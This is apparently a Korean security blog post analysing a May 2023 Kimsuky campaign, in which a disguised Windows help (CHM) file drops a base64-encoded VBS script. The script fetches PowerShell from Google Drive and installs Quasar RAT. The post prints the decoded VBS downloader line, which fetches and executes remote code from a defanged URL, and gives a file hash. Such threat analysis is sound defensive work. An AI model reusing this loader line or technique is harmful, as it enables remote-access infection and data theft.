최근 Kimsuky 그룹이 위장 chm 파일을 이용하여 악성코드를 유포하고 있다.

스피어피싱 공격 기법 등과 조합하여 chm 파일을 열람하도록 유도해 RAT 악성코드 등을 유포하는 형태이다.

- 관련 분석 보고서

https://p3ngdump.tistory.com/109

윈도우 도움말 파일(chm)로 유포되는 악성 이메일 주의!!

안녕하세요. ESRC(시큐리티 대응센터)입니다. 최근 윈도우 도움말 파일(chm)을 이용한 악성 이메일이 지속적으로 발견되고 있어 사용자들의 주의가 필요합니다. 이번에 발견된 메일은 "여러 질병

blog.alyac.co.kr

본 글에서는 2023년 5월 24일경 유포된 kimsuky 그룹의 chm 악성파일을 분석한다.

해당 공격의 전반적인 도식도는 아래 그림과 같다. 위장 chm을 피해자에게 유포한 뒤에 vbs와 ps 및 구글 드라이브를 이용해 quasar RAT를 피해자 pc에 실행시켜 정보탈취 및 원격 조종을 하는 형태이다.

해당 파일을 열람하면 아래 그림과 같이 생일 축하 노래..? 같은 것이 나타난다. 이는 위장된 화면으로써 실제로는 뒤에서 vbs 코드를 생성하고 실행한다.



chm 내부에 존재하는 html 파일에는 아래와 같이 base64로 인코딩된 vbs 코드를 디코딩해 "ProgramData" 경로 아래 저장 후 실행하는 코드가 존재한다.

chm 파일 열람시 아래 그림과 같이 ProgramData 경로 아래에 vbs 및 dat 파일이 생성된다.

생성된 vbs에는 html내에 존재했던 인코딩된 base64 코드가 디코딩되어 아래와 같은 코드가 저장된다.

| On Error Resume Next:Set ineszcdwlpoj = CreateObject("MSXML2.ServerXMLHTTP"):ineszcdwlpoj.open "GET", " hxxps://drive.google.com/uc?export=download&id=1Ov[생략]h9WH1LYT1ob1ngpdtjJW1yF&confirm=t ", False:ineszcdwlpoj.Send:Execute(ineszcdwlpoj.responseText)'tffxddrsdssawdxvcbgnhjjuyjbv |

구글 드라이브로 연결되는 코드이며, 해당 구글 드라이브에는 파워쉘 코드가 저장되어 있다. 이후 해당 파워쉘 코드가 동작하여 Quasar RAT을 드롭 및 실행한다.

* 현재는 구글 드라이브 자체 악성코드 감지로 다운로드 불가능 상태

최종적으로 피해자 pc를 Quasar RAT에 감염시켜 정보 탈취 및 원격 조종 등의 행위를 이어나간다.

sha256

- eeac6740c0730a6950b540c18231ed6813430ee4188f1b77bcea3f41db93ad65

'Analysis' 카테고리의 다른 글

| 48. Skuld Stealer (1) | 2023.06.22 |

|---|---|

| 47. ransomware correlation (0) | 2023.06.14 |

| 45. Aukill (2) | 2023.05.08 |

| 44. Lazarus's VHD Ransomware (1) | 2023.04.19 |

| 43. 3CX Supply Chain Attack (0) | 2023.04.06 |